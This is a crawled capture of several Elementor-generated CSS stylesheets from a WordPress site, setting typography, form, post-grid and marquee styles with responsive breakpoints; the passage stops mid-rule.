--e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31117 .elementor-element.elementor-element-19efb39c{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-31117 .elementor-element.elementor-element-19efb39c:after{content:"0.56";}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__thumbnail__link{width:100%;}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__text{padding:10px 10px 10px 10px;}.elementor-31117 .elementor-element.elementor-element-19efb39c.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:0px;}.elementor-31117 .elementor-element.elementor-element-19efb39c.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:0px;}.elementor-31117 .elementor-element.elementor-element-19efb39c.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:0px;}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title{margin-bottom:0px;}.elementor-31117 .elementor-element.elementor-element-319ab807{--spacer-size:90px;}@media(min-width:1919px){.elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}@media(max-width:1215px){.elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31117 .elementor-element.elementor-element-319ab807{--spacer-size:50px;}}@media(max-width:767px){.elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-31117 .elementor-element.elementor-element-19efb39c:after{content:"1";}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__thumbnail__link{width:100%;}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}/* Start custom CSS for global, class: .elementor-global-2109 */.elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item {height:75px;}
.elementor-31117 .elementor-element.elementor-global-2109 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item {height:50px!important;}
    .elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item {height:50px!important;}
    .elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for posts, class: .elementor-element-19efb39c */.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__text:hover a {
    color: var( --e-global-color-accent );
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33257.css?ver=1763464757
body_size: 1841
content:
.elementor-33257 .elementor-element.elementor-element-d0719a4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33257 .elementor-element.elementor-element-c60084b > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-33257 .elementor-element.elementor-element-c60084b{z-index:4;}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-86830b2-font-family ), Sans-serif;font-size:var( --e-global-typography-86830b2-font-size );font-weight:var( --e-global-typography-86830b2-font-weight );font-style:var( --e-global-typography-86830b2-font-style );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );padding-right:calc(30px/2);padding-left:calc(30px/2);}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:60px;}.elementor-33257 .elementor-element.elementor-element-bd624da > .elementor-container{max-width:1600px;}.elementor-33257 .elementor-element.elementor-element-78385b5{--spacer-size:100px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-33257 .elementor-element.elementor-element-9d2b4c1{font-family:var( --e-global-typography-7695cfa-font-family ), Sans-serif;font-size:var( --e-global-typography-7695cfa-font-size );font-weight:var( --e-global-typography-7695cfa-font-weight );font-style:var( --e-global-typography-7695cfa-font-style );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c > .elementor-widget-container{border-style:solid;border-width:1px 0px 1px 1px;border-radius:35px 35px 35px 35px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:15px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-15px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{padding-bottom:0px;font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-2715855 );border-color:var( --e-global-color-secondary );border-width:0px 0px 0px 0px;border-radius:35px 35px 35px 35px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-2715855 );border-color:var( --e-global-color-secondary );border-width:0px 0px 0px 0px;border-radius:35px 35px 35px 35px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-secondary );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button{font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );border-radius:35px 35px 35px 35px;padding:15px 15px 15px 15px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-secondary );color:var( --e-global-color-9a72de1 );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"]{background-color:var( --e-global-color-secondary );color:var( --e-global-color-9a72de1 );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"] svg *{fill:var( --e-global-color-9a72de1 );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-secondary );color:var( --e-global-color-9a72de1 );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-33257 .elementor-element.elementor-element-68ae5d1{--spacer-size:150px;}@media(max-width:1215px){.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{font-size:50px;}.elementor-33257 .elementor-element.elementor-element-78385b5{--spacer-size:50px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33257 .elementor-element.elementor-element-9d2b4c1{font-size:var( --e-global-typography-7695cfa-font-size );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33257 .elementor-element.elementor-element-68ae5d1{--spacer-size:100px;}}@media(max-width:767px){.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{font-size:50px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33257 .elementor-element.elementor-element-9d2b4c1{font-size:var( --e-global-typography-7695cfa-font-size );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c > .elementor-widget-container{border-width:0px 0px 0px 0px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:768px){.elementor-33257 .elementor-element.elementor-element-2101926{width:50%;}.elementor-33257 .elementor-element.elementor-element-d6e5cbc{width:50%;}}@media(max-width:1215px) and (min-width:768px){.elementor-33257 .elementor-element.elementor-element-2101926{width:70%;}.elementor-33257 .elementor-element.elementor-element-d6e5cbc{width:30%;}}@media(min-width:1919px){.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{font-size:74px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33257 .elementor-element.elementor-element-9d2b4c1{font-size:var( --e-global-typography-7695cfa-font-size );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for qi_addons_for_elementor_text_marquee, class: .elementor-element-c60084b */.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item {height:75px;}
.elementor-33257 .elementor-element.elementor-element-c60084b div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item {height:50px!important;}
    .elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item {height:50px!important;}
    .elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-36491.css?ver=1763464757
body_size: 2021
content:
.elementor-36491 .elementor-element.elementor-element-110bfc8:not(.elementor-motion-effects-element-type-background), .elementor-36491 .elementor-element.elementor-element-110bfc8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b64aa41 );}.elementor-36491 .elementor-element.elementor-element-110bfc8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-36491 .elementor-element.elementor-element-110bfc8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36491 .elementor-element.elementor-element-b542dd9.elementor-column > .elementor-widget-wrap{justify-content:space-evenly;}.elementor-36491 .elementor-element.elementor-element-861f204 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-861f204 > .elementor-container{max-width:1600px;}.elementor-bc-flex-widget .elementor-36491 .elementor-element.elementor-element-dcfcf9d.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-36491 .elementor-element.elementor-element-dcfcf9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-36491 .elementor-element.elementor-element-6749527{text-align:left;}.elementor-36491 .elementor-element.elementor-element-6749527 img{height:70px;object-fit:contain;object-position:center center;}.elementor-bc-flex-widget .elementor-36491 .elementor-element.elementor-element-dbb07ec.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-36491 .elementor-element.elementor-element-dbb07ec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-36491 .elementor-element.elementor-element-09beef6{text-align:left;}.elementor-36491 .elementor-element.elementor-element-09beef6 img{height:150px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-f70c81c{text-align:center;}.elementor-36491 